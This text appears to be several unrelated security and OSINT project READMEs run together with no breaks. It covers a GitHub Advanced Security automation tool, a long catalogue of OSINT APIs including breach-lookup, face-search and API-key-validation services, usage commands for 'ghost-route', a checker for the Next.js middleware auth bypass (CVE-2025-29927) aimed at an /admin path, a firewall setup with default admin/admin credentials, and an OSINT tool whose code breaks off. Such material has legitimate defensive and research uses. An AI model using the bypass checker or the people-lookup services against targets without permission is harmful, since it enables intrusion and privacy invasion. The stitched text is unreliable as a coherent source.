Implement and monitor Appsec control at scale.
$ git clone git@github.com:mf-labs/witcher.git
$ cd witcher
$ npm i
$ git clone git@github.com:mf-labs/witcher.git
$ cd witcher
$ docker build -t witcher .

# Running docker image
$ docker run -e GITHUB_TOKEN=$GITHUB_TOKEN -e ORG=$ORG witcher -a status -m ghas -r offsec-sast-testing
➜  witcher git:(master) node witcher.js -h
usage: witcher.js [-h] -m MODULE -a ACTION [--daily-summary] [--mass-action] [--slack] [--siem] [--jira]
                  [--jira-ticket JIRATICKET] [--org ORG] [-r REPO] [-b BRANCH]
                  [--workflow-file WORKFLOW] [--repo-file REPOFILE]

witcher ....... you can't escape

optional arguments:
  -h, --help            show this help message and exit
  -m MODULE, --module MODULE
                        ghas, dependabot, secret-scanning, codeql, iac, workflows, ALL
  -a ACTION, --action ACTION
                        enable, disbale, status, alert, deploy, delete
  --daily-summary       Get the Daily Summary
  --mass-action         Perform action (enable, deploy, delete) at scale
  --slack               Post new alert(s) on Slack
  --siem                Log activities on SIEM
  --jira                Post new vulnerability ticket on Jira
  --jira-ticket JIRATICKET
                        Jira ticket ID (e.g. PROJECT-123)

Input:
  --org ORG             Organization Name
  -r REPO, --repo REPO  Repository Name, ALL
  -b BRANCH, --branch BRANCH
                        Branch Name
  --workflow-file WORKFLOW
                        Workflow File Name
  --repo-file REPOFILE  Repo File Name
Set the following environment variable first
 export GITHUB_TOKEN=YOUR_GITHUB_TOKEN
 export GITHUB_USER=YOUR_GITHUB_USERNAME
 export ORG=YOUR_GITHUB_ORGANIZATION

 # Optional to configure slack
 export SLACK_BOT_TOKEN
 export SLACK_SIGNING_SECRET
 export SLACK_CHANNEL

 # Optional to send data to SIEM
 export SERVERLESS_APP_URL

 # Optional for Jira ticket creation
 export JIRA_API_TOKEN
 export JIRA_EMAIL
 export JIRA_URL
 export JIRA_PROJECT
 export JIRA_ISSUE_TYPE
Update the github/data/exclusion.json file with list of repositories excluded from Core Repositories / GHAS.
# List repositories where GHAS is disabled
$ node witcher.js -m ghas -a status --repo All

# Enable GHAS on certain repo
$ node witcher.js -m ghas -a enable --repo <repo-name>

# Disable GHAS on certain repo
$ node witcher.js -m ghas -a disable --repo <repo-name>

# Check GHAS status on certain repo
$ node witcher.js -m ghas -a status --repo <repo-name>

# Get latest code scanning vulnerability
$ node witcher.js -m codeql -a alert --slack   // --slack to post on slack

# Mass Action
$ node witcher.js --mass-action -a enable -m ghas --repo-file mass_action.txt --jira-ticket PROJECT-123
# Run Daily Summary
$ node witcher.js --daily-summary -m ALL -a status --slack --jira

# Daily Summary includes the checking of
# 1. GHAS status on all repositories
# 2. Secret Scanning status on all repositories
# 3. Check for Depenabot status
# 4. Check for paused Dependabot
# 5. Code Scanning status on applicable repositories
# 6. IaC Scanning status on applicable repositories
# 7. Check alerts for any new vulnerability
# 8. Logged daily summary on SIEM and posted on Slack
- All public repositories are excluded from witcher
- All archived repositories are excluded from witcher
- All deprecated repositories are excluded from witcher
Thank you for following me! https://cybdetective.com
| Name | Link | Description | Price |
|---|---|---|---|
| Shodan | https://developer.shodan.io | Search engine for Internet connected host and devices | from $59/month |
| Netlas.io | https://netlas-api.readthedocs.io/en/latest/ | Search engine for Internet connected host and devices. Read more at Netlas CookBook | Partly FREE |
| Fofa.so | https://fofa.so/static_pages/api_help | Search engine for Internet connected host and devices | ??? |
| Censys.io | https://censys.io/api | Search engine for Internet connected host and devices | Partly FREE |
| Hunter.how | https://hunter.how/search-api | Search engine for Internet connected host and devices | Partly FREE |
| Fullhunt.io | https://api-docs.fullhunt.io/#introduction | Search engine for Internet connected host and devices | Partly FREE |
| IPQuery.io | https://ipquery.io | API for ip information such as ip risk, geolocation data, and asn details | FREE |
| Name | Link | Description | Price |
|---|---|---|---|
| Social Links | https://sociallinks.io/products/sl-api | Email info lookup, phone info lookup, individual and company profiling, social media tracking, dark web monitoring and more. Code example of using this API for face search in this repo | PAID. Price per request |
| Name | Link | Description | Price |
|---|---|---|---|
| Numverify | https://numverify.com | Global Phone Number Validation & Lookup JSON API. Supports 232 countries. | 250 requests FREE |
| Twillo | https://www.twilio.com/docs/lookup/api | Provides a way to retrieve additional information about a phone number | Free or $0.01 per request (for caller lookup) |
| Plivo | https://www.plivo.com/lookup/ | Determine carrier, number type, format, and country for any phone number worldwide | from $0.04 per request |
| GetContact | https://github.com/kovinevmv/getcontact | Find info about user by phone number | from $6,89 in months/100 requests |
| Veriphone | https://veriphone.io/ | Phone number validation & carrier lookup | 1000 requests/month FREE |
| Name | Link | Description | Price |
|---|---|---|---|
| Global Address | https://rapidapi.com/adminMelissa/api/global-address/ | Easily verify, check or lookup address | FREE |
| US Street Address | https://smartystreets.com/docs/cloud/us-street-api | Validate and append data for any US postal address | FREE |
| Google Maps Geocoding API | https://developers.google.com/maps/documentation/geocoding/overview | convert addresses (like "1600 Amphitheatre Parkway, Mountain View, CA") into geographic coordinates | 0.005 USD per request |
| Postcoder | https://postcoder.com/address-lookup | Find adress by postcode | £130/5000 requests |
| Zipcodebase | https://zipcodebase.com | Lookup postal codes, calculate distances and much more | 5000 requests FREE |
| Openweathermap geocoding API | https://openweathermap.org/api/geocoding-api | get geographical coordinates (lat, lon) by using name of the location (city name or area name) | 60 calls/minute 1,000,000 calls/month |
| DistanceMatrix | https://distancematrix.ai/product | Calculate, evaluate and plan your routes | $1.25-$2 per 1000 elements |
| Geotagging API | https://geotagging.ai/ | Predict geolocations by texts | Freemium |
| Name | Link | Description | Price |
|---|---|---|---|
| Approuve.com | https://appruve.co | Allows you to verify the identities of individuals, businesses, and connect to financial account data across Africa | Paid |
| Onfido.com | https://onfido.com | Onfido Document Verification lets your users scan a photo ID from any device, before checking it's genuine. Combined with Biometric Verification, it's a seamless way to anchor an account to the real identity of a customer. India | Paid |
| Superpass.io | https://surepass.io/passport-id-verification-api/ | Passport, Photo ID and Driver License Verification in India | Paid |
| Name | Link | Description | Price |
|---|---|---|---|
| Open corporates | https://api.opencorporates.com | Companies information | Paid, price upon request |
| Linkedin company search API | https://docs.microsoft.com/en-us/linkedin/marketing/integrations/community-management/organizations/company-search?context=linkedin%2Fcompliance%2Fcontext&tabs=http | Find companies using keywords, industry, location, and other criteria | FREE |
| Mattermark | https://rapidapi.com/raygorodskij/api/Mattermark/ | Get companies and investor information | free 14-day trial, from $49 per month |
| Name | Link | Description | Price |
|---|---|---|---|
| API OSINT DS | https://github.com/davidonzo/apiosintDS | Collect info about IPv4/FQDN/URLs and file hashes in md5, sha1 or sha256 | FREE |
| InfoDB API | https://www.ipinfodb.com/api | The API returns the location of an IP address (country, region, city, zipcode, latitude, longitude) and the associated timezone in XML, JSON or plain text format | FREE |
| Domainsdb.info | https://domainsdb.info | Registered Domain Names Search | FREE |
| BGPView | https://bgpview.docs.apiary.io/# | allowing consumers to view all sort of analytics data about the current state and structure of the internet | FREE |
| DNSCheck | https://www.dnscheck.co/api | monitor the status of both individual DNS records and groups of related DNS records | up to 10 DNS records/FREE |
| Cloudflare Trace | https://github.com/fawazahmed0/cloudflare-trace-api | Get IP Address, Timestamp, User Agent, Country Code, IATA, HTTP Version, TLS/SSL Version & More | FREE |
| Host.io | https://host.io/ | Get info about domain | FREE |
| Name | Link | Description | Price |
|---|---|---|---|
| BeVigil OSINT API | https://bevigil.com/osint-api | provides access to millions of asset footprint data points including domain intel, cloud services, API information, and third party assets extracted from millions of mobile apps being continuously uploaded and scanned by users on bevigil.com | 50 credits free/1000 credits/$50 |
| Name | Link | Description | Price |
|---|---|---|---|
| WebScraping.AI | https://webscraping.ai/ | Web Scraping API with built-in proxies and JS rendering | FREE |
| ZenRows | https://www.zenrows.com/ | Web Scraping API that bypasses anti-bot solutions while offering JS rendering, and rotating proxies apiKey Yes Unknown | FREE |
| Name | Link | Description | Price |
|---|---|---|---|
| Whois freaks | https://whoisfreaks.com/ | well-parsed and structured domain WHOIS data for all domain names, registrars, countries and TLDs since the birth of internet | $19/5000 requests |
| WhoisXMLApi | https://whois.whoisxmlapi.com | gathers a variety of domain ownership and registration data points from a comprehensive WHOIS database | 500 requests in month/FREE |
| IPtoWhois | https://www.ip2whois.com/developers-api | Get detailed info about a domain | 500 requests/month FREE |
| Name | Link | Description | Price |
|---|---|---|---|
| Ipstack | https://ipstack.com | Detect country, region, city and zip code | FREE |
| Ipgeolocation.io | https://ipgeolocation.io | provides country, city, state, province, local currency, latitude and longitude, company detail, ISP lookup, language, zip code, country calling code, time zone, current time, sunset and sunrise time, moonset and moonrise | 30 000 requests per month/FREE |
| IPInfoDB | https://ipinfodb.com/api | Free Geolocation tools and APIs for country, region, city and time zone lookup by IP address | FREE |
| IP API | https://ip-api.com/ | Free domain/IP geolocation info | FREE |
| Name | Link | Description | Price |
|---|---|---|---|
| Mylnikov API | https://www.mylnikov.org | public API implementation of Wi-Fi Geo-Location database | FREE |
| Wigle | https://api.wigle.net/ | get location and other information by SSID | FREE |
| Name | Link | Description | Price |
|---|---|---|---|
| PeetingDB | https://www.peeringdb.com/apidocs/ | Database of networks, and the go-to location for interconnection data | FREE |
| PacketTotal | https://packettotal.com/api.html | .pcap files analyze | FREE |
| Name | Link | Description | Price |
|---|---|---|---|
| Binlist.net | https://binlist.net/ | get information about bank by BIN | FREE |
| FDIC Bank Data API | https://banks.data.fdic.gov/docs/ | institutions, locations and history events | FREE |
| Amdoren | https://www.amdoren.com/currency-api/ | Free currency API with over 150 currencies | FREE |
| VATComply.com | https://www.vatcomply.com/documentation | Exchange rates, geolocation and VAT number validation | FREE |
| Alpaca | https://alpaca.markets/docs/api-documentation/api-v2/market-data/alpaca-data-api-v2/ | Realtime and historical market data on all US equities and ETFs | FREE |
| Swiftcodesapi | https://swiftcodesapi.com | Verifying the validity of a bank SWIFT code or IBAN account number | $39 per month/4000 swift lookups |
| IBANAPI | https://ibanapi.com | Validate IBAN number and get bank account information from it | Freemium/10$ Starter plan |
| Name | Link | Description | Price |
|---|---|---|---|
| EVA | https://eva.pingutil.com/ | Measuring email deliverability & quality | FREE |
| Mailboxlayer | https://mailboxlayer.com/ | Simple REST API measuring email deliverability & quality | 100 requests FREE, 5000 requests in month — $14.49 |
| EmailCrawlr | https://emailcrawlr.com/ | Get key information about company websites. Find all email addresses associated with a domain. Get social accounts associated with an email. Verify email address deliverability. | 200 requests FREE, 5000 requets — $40 |
| Voila Norbert | https://www.voilanorbert.com/api/ | Find anyone's email address and ensure your emails reach real people | from $49 in month |
| Kickbox | https://open.kickbox.com/ | Email verification API | FREE |
| FachaAPI | https://api.facha.dev/ | Allows checking if an email domain is a temporary email domain | FREE |
| Name | Link | Description | Price |
|---|---|---|---|
| Genderize.io | https://genderize.io | Instantly answers the question of how likely a certain name is to be male or female and shows the popularity of the name. | 1000 names/day free |
| Agify.io | https://agify.io | Predicts the age of a person given their name | 1000 names/day free |
| Nataonalize.io | https://nationalize.io | Predicts the nationality of a person given their name | 1000 names/day free |
| Name | Link | Description | Price |
|---|---|---|---|
| HaveIBeenPwned | https://haveibeenpwned.com/API/v3 | allows the list of pwned accounts (email addresses and usernames) | $3.50 per month |
| Psdmp.ws | https://psbdmp.ws/api | search in Pastebin | $9.95 per 10000 requests |
| LeakPeek | https://psbdmp.ws/api | searc in leaks databases | $9.99 per 4 weeks unlimited access |
| BreachDirectory.com | https://breachdirectory.com/api_documentation | search domain in data breaches databases | FREE |
| LeekLookup | https://leak-lookup.com/api | search domain, email_address, fullname, ip address, phone, password, username in leaks databases | 10 requests FREE |
| BreachDirectory.org | https://rapidapi.com/rohan-patra/api/breachdirectory/pricing | search domain, email_address, fullname, ip address, phone, password, username in leaks databases (possible to view password hashes) | 50 requests in month/FREE |
| Name | Link | Description | Price |
|---|---|---|---|
| Wayback Machine API (Memento API, CDX Server API, Wayback Availability JSON API) | https://archive.org/help/wayback_api.php | Retrieve information about Wayback capture data | FREE |
| TROVE (Australian Web Archive) API | https://trove.nla.gov.au/about/create-something/using-api | Retrieve information about TROVE capture data | FREE |
| Archive-it API | https://support.archive-it.org/hc/en-us/articles/115001790023-Access-Archive-It-s-Wayback-index-with-the-CDX-C-API | Retrieve information about archive-it capture data | FREE |
| UK Web Archive API | https://ukwa-manage.readthedocs.io/en/latest/#api-reference | Retrieve information about UK Web Archive capture data | FREE |
| Arquivo.pt API | https://github.com/arquivo/pwa-technologies/wiki/Arquivo.pt-API | Allows full-text search and access preserved web content and related metadata. It is also possible to search by URL, accessing all versions of preserved web content. API returns a JSON object. | FREE |
| Library Of Congress archive API | https://www.loc.gov/apis/ | Provides structured data about Library of Congress collections | FREE |
| BotsArchive | https://botsarchive.com/docs.html | JSON formatted details about Telegram Bots available in database | FREE |
| Name | Link | Description | Price |
|---|---|---|---|
| MD5 Decrypt | https://md5decrypt.net/en/Api/ | Search for decrypted hashes in the database | 1.99 EURO/day |
| Name | Link | Description | Price |
|---|---|---|---|
| BTC.com | https://btc.com/btc/adapter?type=api-doc | get information about addresses and transanctions | FREE |
| Blockchair | https://blockchair.com | Explore data stored on 17 blockchains (BTC, ETH, Cardano, Ripple etc) | $0.33 - $1 per 1000 calls |
| Bitcointabyse | https://www.bitcoinabuse.com/api-docs | Lookup bitcoin addresses that have been linked to criminal activity | FREE |
| Bitcoinwhoswho | https://www.bitcoinwhoswho.com/api | Scam reports on the Bitcoin Address | FREE |
| Etherscan | https://etherscan.io/apis | Ethereum explorer API | FREE |
| apilayer coinlayer | https://coinlayer.com | Real-time Crypto Currency Exchange Rates | FREE |
| BlockFacts | https://blockfacts.io/ | Real-time crypto data from multiple exchanges via a single unified API, and much more | FREE |
| Brave NewCoin | https://bravenewcoin.com/developers | Real-time and historic crypto data from more than 200+ exchanges | FREE |
| WorldCoinIndex | https://www.worldcoinindex.com/apiservice | Cryptocurrencies Prices | FREE |
| WalletLabels | https://www.walletlabels.xyz/docs | Labels for 7,5 million Ethereum wallets | FREE |
| Name | Link | Description | Price |
|---|---|---|---|
| VirusTotal | https://developers.virustotal.com/reference | files and urls analyze | Public API is FREE |
| AbuseLPDB | https://docs.abuseipdb.com/#introduction | IP/domain/URL reputation | FREE |
| AlienVault Open Threat Exchange (OTX) | https://otx.alienvault.com/api | IP/domain/URL reputation | FREE |
| Phisherman | https://phisherman.gg | IP/domain/URL reputation | FREE |
| URLScan.io | https://urlscan.io/about-api/ | Scan and Analyse URLs | FREE |
| Web of Thrust | https://support.mywot.com/hc/en-us/sections/360004477734-API- | IP/domain/URL reputation | FREE |
| Threat Jammer | https://threatjammer.com/docs/introduction-threat-jammer-user-api | IP/domain/URL reputation | ??? |
| Name | Link | Description | Price |
|---|---|---|---|
| Search4faces | https://search4faces.com/api.html | Detect and locate human faces within an image, and returns high-precision face bounding boxes. Face⁺⁺ also allows you to store metadata of each detected face for future use. | $21 per 1000 requests |
## Face Detection
| Name | Link | Description | Price |
|---|---|---|---|
| Face++ | https://www.faceplusplus.com/face-detection/ | Search for people in social networks by facial image | from 0.03 per call |
| BetaFace | https://www.betafaceapi.com/wpa/ | Can scan uploaded image files or image URLs, find faces and analyze them. API also provides verification (faces comparison) and identification (faces search) services, as well able to maintain multiple user-defined recognition databases (namespaces) | 50 image per day FREE/from 0.15 EUR per request |
## Reverse Image Search
| Name | Link | Description | Price |
|---|---|---|---|
| Google Reverse images search API | https://github.com/SOME-1HING/google-reverse-image-api/ | This is a simple API built using Node.js and Express.js that allows you to perform Google Reverse Image Search by providing an image URL. | FREE (UNOFFICIAL) |
| TinEyeAPI | https://services.tineye.com/TinEyeAPI | Verify images, Moderate user-generated content, Track images and brands, Check copyright compliance, Deploy fraud detection solutions, Identify stock photos, Confirm the uniqueness of an image | Start from $200/5000 searches |
| Bing Images Search API | https://www.microsoft.com/en-us/bing/apis/bing-image-search-api | With Bing Image Search API v7, help users scour the web for images. Results include thumbnails, full image URLs, publishing website info, image metadata, and more. | 1,000 requests free per month FREE |
| MRISA | https://github.com/vivithemage/mrisa | MRISA (Meta Reverse Image Search API) is a RESTful API which takes an image URL, does a reverse Google image search, and returns a JSON array with the search results | FREE? (no official) |
| PicImageSearch | https://github.com/kitUIN/PicImageSearch | Aggregator for different Reverse Image Search API | FREE? (no official) |
## AI Geolocation
| Name | Link | Description | Price |
|---|---|---|---|
| Geospy | https://api.geospy.ai/ | Detecting estimation location of uploaded photo | Access by request |
| Picarta | https://picarta.ai/api | Detecting estimation location of uploaded photo | 100 request/day FREE |
| Name | Link | Description | Price |
|---|---|---|---|
| Twitch | https://dev.twitch.tv/docs/v5/reference | ||
| YouTube Data API | https://developers.google.com/youtube/v3 | ||
| https://www.reddit.com/dev/api/ | |||
| Vkontakte | https://vk.com/dev/methods | ||
| Twitter API | https://developer.twitter.com/en | ||
| Linkedin API | https://docs.microsoft.com/en-us/linkedin/ | ||
| All Facebook and Instagram API | https://developers.facebook.com/docs/ | ||
| Whatsapp Business API | https://www.whatsapp.com/business/api | ||
| Telegram and Telegram Bot API | https://core.telegram.org | ||
| Weibo API | https://open.weibo.com/wiki/API文档/en | ||
| https://dev.xing.com/partners/job_integration/api_docs | |||
| Viber | https://developers.viber.com/docs/api/rest-bot-api/ | ||
| Discord | https://discord.com/developers/docs | ||
| Odnoklassniki | https://ok.ru/apiok | ||
| Blogger | https://developers.google.com/blogger/ | The Blogger APIs allows client applications to view and update Blogger content | FREE |
| Disqus | https://disqus.com/api/docs/auth/ | Communicate with Disqus data | FREE |
| Foursquare | https://developer.foursquare.com/ | Interact with Foursquare users and places (geolocation-based checkins, photos, tips, events, etc) | FREE |
| HackerNews | https://github.com/HackerNews/API | Social news for CS and entrepreneurship | FREE |
| Kakao | https://developers.kakao.com/ | Kakao Login, Share on KakaoTalk, Social Plugins and more | FREE |
| Line | https://developers.line.biz/ | Line Login, Share on Line, Social Plugins and more | FREE |
| TikTok | https://developers.tiktok.com/doc/login-kit-web | Fetches user info and user's video posts on TikTok platform | FREE |
| Tumblr | https://www.tumblr.com/docs/en/api/v2 | Read and write Tumblr Data | FREE |
!WARNING Use with caution! Accounts may be blocked permanently for using unofficial APIs.
| Name | Link | Description | Price |
|---|---|---|---|
| TikTok | https://github.com/davidteather/TikTok-Api | The Unofficial TikTok API Wrapper In Python | FREE |
| Google Trends | https://github.com/suryasev/unofficial-google-trends-api | Unofficial Google Trends API | FREE |
| YouTube Music | https://github.com/sigma67/ytmusicapi | Unofficial APi for YouTube Music | FREE |
| Duolingo | https://github.com/KartikTalwar/Duolingo | Duolingo unofficial API (can gather info about users) | FREE |
| Steam. | https://github.com/smiley/steamapi | An unofficial object-oriented Python library for accessing the Steam Web API. | FREE |
| https://github.com/ping/instagram_private_api | Instagram Private API | FREE | |
| Discord | https://github.com/discordjs/discord.js | JavaScript library for interacting with the Discord API | FREE |
| Zhihu | https://github.com/syaning/zhihu-api | FREE Unofficial API for Zhihu | FREE |
| Quora | https://github.com/csu/quora-api | Unofficial API for Quora | FREE |
| DnsDumbster | https://github.com/PaulSec/API-dnsdumpster.com | (Unofficial) Python API for DnsDumbster | FREE |
| PornHub | https://github.com/sskender/pornhub-api | Unofficial API for PornHub in Python | FREE |
| Skype | https://github.com/ShyykoSerhiy/skyweb | Unofficial Skype API for nodejs via 'Skype (HTTP)' protocol. | FREE |
| Google Search | https://github.com/aviaryan/python-gsearch | Google Search unofficial API for Python with no external dependencies | FREE |
| Airbnb | https://github.com/nderkach/airbnb-python | Python wrapper around the Airbnb API (unofficial) | FREE |
| Medium | https://github.com/enginebai/PyMedium | Unofficial Medium Python Flask API and SDK | FREE |
| https://github.com/davidyen1124/Facebot | Powerful unofficial Facebook API | FREE | |
| https://github.com/tomquirk/linkedin-api | Unofficial Linkedin API for Python | FREE | |
| Y2mate | https://github.com/Simatwa/y2mate-api | Unofficial Y2mate API for Python | FREE |
| Livescore | https://github.com/Simatwa/livescore-api | Unofficial Livescore API for Python | FREE |
| Name | Link | Description | Price |
|---|---|---|---|
| Google Custom Search JSON API | https://developers.google.com/custom-search/v1/overview | Search in Google | 100 requests FREE |
| Serpstack | https://serpstack.com/ | Google search results to JSON | FREE |
| Serpapi | https://serpapi.com | Google, Baidu, Yandex, Yahoo, DuckDuckGo, Bint and many others search results | $50/5000 searches/month |
| Bing Web Search API | https://www.microsoft.com/en-us/bing/apis/bing-web-search-api | Search in Bing (+instant answers and location) | 1000 transactions per month FREE |
| WolframAlpha API | https://products.wolframalpha.com/api/pricing/ | Short answers, conversations, calculators and many more | from $25 per 1000 queries |
| DuckDuckgo Instant Answers API | https://duckduckgo.com/api | An API for some of our Instant Answers, not for full search results. | FREE |
| Memex Marginalia | https://memex.marginalia.nu/projects/edge/api.gmi | An API for new privacy search engine | FREE |
| Name | Link | Description | Price |
|---|---|---|---|
| MediaStack | https://mediastack.com/ | News articles search results in JSON | 500 requests/month FREE |
| Name | Link | Description | Price |
|---|---|---|---|
| Darksearch.io | https://darksearch.io/apidoc | search by websites in .onion zone | FREE |
| Onion Lookup | https://onion.ail-project.org/ | onion-lookup is a service for checking the existence of Tor hidden services and retrieving their associated metadata. onion-lookup relies on an private AIL instance to obtain the metadata | FREE |
| Name | Link | Description | Price |
|---|---|---|---|
| Jackett | https://github.com/Jackett/Jackett | API for automate searching in different torrent trackers | FREE |
| Torrents API PY | https://github.com/Jackett/Jackett | Unofficial API for 1337x, Piratebay, Nyaasi, Torlock, Torrent Galaxy, Zooqle, Kickass, Bitsearch, MagnetDL,Libgen, YTS, Limetorrent, TorrentFunk, Glodls, Torre | FREE |
| Torrent Search API | https://github.com/Jackett/Jackett | API for Torrent Search Engine with Extratorrents, Piratebay, and ISOhunt | 500 queries/day FREE |
| Torrent search api | https://github.com/JimmyLaurent/torrent-search-api | Yet another node torrent scraper (supports iptorrents, torrentleech, torrent9, torrentz2, 1337x, thepiratebay, Yggtorrent, TorrentProject, Eztv, Yts, LimeTorrents) | FREE |
| Torrentinim | https://github.com/sergiotapia/torrentinim | Very low memory-footprint, self hosted API-only torrent search engine. Sonarr + Radarr Compatible, native support for Linux, Mac and Windows. | FREE |
| Name | Link | Description | Price |
|---|---|---|---|
| National Vulnerability Database CVE Search API | https://nvd.nist.gov/developers/vulnerabilities | Get basic information about CVE and CVE history | FREE |
| OpenCVE API | https://docs.opencve.io/api/cve/ | Get basic information about CVE | FREE |
| CVEDetails API | https://www.cvedetails.com/documentation/apis | Get basic information about CVE | partly FREE (?) |
| CVESearch API | https://docs.cvesearch.com/ | Get basic information about CVE | by request |
| KEVin API | https://kevin.gtfkd.com/ | API for accessing CISA's Known Exploited Vulnerabilities Catalog (KEV) and CVE Data | FREE |
| Vulners.com API | https://vulners.com | Get basic information about CVE | FREE for personal use |
| Name | Link | Description | Price |
|---|---|---|---|
| Aviation Stack | https://aviationstack.com | get information about flights, aircrafts and airlines | FREE |
| OpenSky Network | https://opensky-network.org/apidoc/index.html | Free real-time ADS-B aviation data | FREE |
| AviationAPI | https://docs.aviationapi.com/ | FAA Aeronautical Charts and Publications, Airport Information, and Airport Weather | FREE |
| FachaAPI | https://api.facha.dev | Aircraft details and live positioning API | FREE |
| Name | Link | Description | Price |
|---|---|---|---|
| Windy Webcams API | https://api.windy.com/webcams/docs | Get a list of available webcams for a country, city or geographical coordinates | FREE with limits or 9990 euro without limits |
## Regex
| Name | Link | Description | Price |
|---|---|---|---|
| Autoregex | https://autoregex.notion.site/AutoRegex-API-Documentation-97256bad2c114a6db0c5822860214d3a | Convert English phrase to regular expression | from $3.49/month |
| Name | Link |
|---|---|
| API Guessr (detect API by auth key or by token) | https://api-guesser.netlify.app/ |
| REQBIN Online REST & SOAP API Testing Tool | https://reqbin.com |
| ExtendClass Online REST Client | https://extendsclass.com/rest-client-online.html |
| Codebeatify.org Online API Test | https://codebeautify.org/api-test |
| SyncWith Google Sheet add-on. Link more than 1000 APIs with Spreadsheet | https://workspace.google.com/u/0/marketplace/app/syncwith_crypto_binance_coingecko_airbox/449644239211?hl=ru&pann=sheets_addon_widget |
| Talend API Tester Google Chrome Extension | https://workspace.google.com/u/0/marketplace/app/syncwith_crypto_binance_coingecko_airbox/449644239211?hl=ru&pann=sheets_addon_widget |
| Michael Bazzel APIs search tools | https://inteltechniques.com/tools/API.html |
| Name | Link |
|---|---|
| Convert curl commands to Python, JavaScript, PHP, R, Go, C#, Ruby, Rust, Elixir, Java, MATLAB, Dart, CFML, Ansible URI or JSON | https://curlconverter.com |
| Curl-to-PHP. Instantly convert curl commands to PHP code | https://incarnate.github.io/curl-to-php/ |
| Curl to PHP online (Codebeatify) | https://codebeautify.org/curl-to-php-online |
| Curl to JavaScript fetch | https://kigiri.github.io/fetch/ |
| Curl to JavaScript fetch (Scrapingbee) | https://www.scrapingbee.com/curl-converter/javascript-fetch/ |
| Curl to C# converter | https://curl.olsh.me |
| Name | Link |
|---|---|
| Sheety. Create API frome GOOGLE SHEET | https://sheety.co/ |
| Postman. Platform for creating your own API | https://www.postman.com |
| Reetoo. Rest API Generator | https://retool.com/api-generator/ |
| Beeceptor. Rest API mocking and intercepting in seconds (no coding). | https://beeceptor.com |
| Name | Link |
|---|---|
| RapidAPI. Market your API for millions of developers | https://rapidapi.com/solution/api-provider/ |
| Apilayer. API Marketplace | https://apilayer.com |
| Name | Link | Description |
|---|---|---|
| Keyhacks | https://github.com/streaak/keyhacks | Keyhacks is a repository which shows quick ways in which API keys leaked by a bug bounty program can be checked to see if they're valid. |
| All about APIKey | https://github.com/daffainfo/all-about-apikey | Detailed information about API key / OAuth token for different services (Description, Request, Response, Regex, Example) |
| API Guessr | https://api-guesser.netlify.app/ | Enter API Key and and find out which service they belong to |
| Name | Link | Description |
|---|---|---|
| APIDOG ApiHub | https://apidog.com/apihub/ | |
| Rapid APIs collection | https://rapidapi.com/collections | |
| API Ninjas | https://api-ninjas.com/api | |
| APIs Guru | https://apis.guru/ | |
| APIs List | https://apislist.com/ | |
| API Context Directory | https://apicontext.com/api-directory/ | |
| Any API | https://any-api.com/ | |
| Public APIs Github repo | https://github.com/public-apis/public-apis |
If you don't know how to work with the REST API, I recommend you check out the Netlas API guide I wrote for Netlas.io.
There it is very brief and accessible to write how to automate requests in different programming languages (focus on Python and Bash) and process the resulting JSON data.
Thank you for following me! https://cybdetective.com
A Python script to check Next.js sites for corrupt middleware vulnerability (CVE-2025-29927).
The corrupt middleware vulnerability allows an attacker to bypass authentication and access protected routes by send a custom header x-middleware-subrequest.
Next JS versions affected: - 11.1.4 and up
[!WARNING] This tool is for educational purposes only. Do not use it on websites or systems you do not own or have explicit permission to test. Unauthorized testing may be illegal and unethical.
Clone the repo
git clone https://github.com/takumade/ghost-route.git
cd ghost-route
Create and activate virtual environment
python -m venv .venv
source .venv/bin/activate
Install dependencies
pip install -r requirements.txt
python ghost-route.py <url> <path> <show_headers>
<url>: Base URL of the Next.js site (e.g., https://example.com)<path>: Protected path to test (default: /admin)<show_headers>: Show response headers (default: False)Basic Example
python ghost-route.py https://example.com /admin
Show Response Headers
python ghost-route.py https://example.com /admin True
MIT License

Follow these steps to set up and run the API project:
git clone https://github.com/adriyansyah-mf/CentralizedFirewall
cd CentralizedFirewall
.env FileUpdate the environment variables in .env according to your configuration.
nano .env
docker compose up -d
This will start the API in detached mode.
Check if the containers are up:
docker psdocker compose down
docker compose restart
Let me know if you need any modifications! 🚀
sudo dpkg -i firewall-client_deb.deb
nano /usr/local/bin/config.ini
[settings]
api_url = API-URL
api_key = API-KEY
hostname = Node Hostname (make it unique and same as the hostname on the SIEM)
systemctl daemon-reload
systemctl start firewall-agent
systemctl status firewall-agent
Username: admin
Password: admin
You can change the default credential on the setting page
curl -X 'POST' \
  'http://api-server:8000/general/add-ip?ip=123.1.1.99&hostname=test&apikey=apikey&comment=log' \
  -H 'accept: application/json' \
  -d ''
You can see the swagger documentation on the following link
http://api-server:8000/docs
DB=changeme
JWT_SECRET=changeme
PASSWORD_SALT=changme
PASSWORD_TOKEN_KEY=changme
OPENCTI_URL=changme
OPENCTI_TOKEN=changme
If you find this project helpful, consider supporting me through GitHub Sponsors

Clone the repository: bash git clone https://github.com/ALW1EZ/PANO.git cd PANO
Run the application:
./start_pano.sh
start_pano.bat
The startup script will automatically: - Check for updates - Set up the Python environment - Install dependencies - Launch PANO
In order to use Email Lookup transform You need to login with GHunt first. After starting the pano via starter scripts;
source venv/bin/activate
call venv\Scripts\activate
Visual node and edge styling
Timeline Analysis
Temporal relationship analysis
Map Integration
Connected services discovery
Username Analysis
Web presence analysis
Image Analysis
Entities are the fundamental building blocks of PANO. They represent distinct pieces of information that can be connected and analyzed:
📝 Text: Generic text content
Properties System
Transforms are automated operations that process entities to discover new information and relationships:
🔄 Enrichment: Add data to existing entities
Features
Helpers are specialized tools with dedicated UIs for specific investigation tasks:
🔄 Translator: Translate text between languages
Helper Features
We welcome contributions! To contribute to PANO:
Note: We use a single
mainbranch for development. All pull requests should be made directly tomain.
from dataclasses import dataclass
from typing import ClassVar, Dict, Any
from .base import Entity

@dataclass
class PhoneNumber(Entity):
    name: ClassVar[str] = "Phone Number"
    description: ClassVar[str] = "A phone number entity with country code and validation"

    def init_properties(self):
        """Initialize phone number properties"""
        self.setup_properties({
            "number": str,
            "country_code": str,
            "carrier": str,
            "type": str,  # mobile, landline, etc.
            "verified": bool
        })

    def update_label(self):
        """Update the display label"""
        self.label = self.format_label(["country_code", "number"])
from dataclasses import dataclass
from typing import ClassVar, List
from .base import Transform
from entities.base import Entity
from entities.phone_number import PhoneNumber
from entities.location import Location
from ui.managers.status_manager import StatusManager

@dataclass
class PhoneLookup(Transform):
    name: ClassVar[str] = "Phone Number Lookup"
    description: ClassVar[str] = "Lookup phone number details and location"
    input_types: ClassVar[List[str]] = ["PhoneNumber"]
    output_types: ClassVar[List[str]] = ["Location"]

    async def run(self, entity: PhoneNumber, graph) -> List[Entity]:
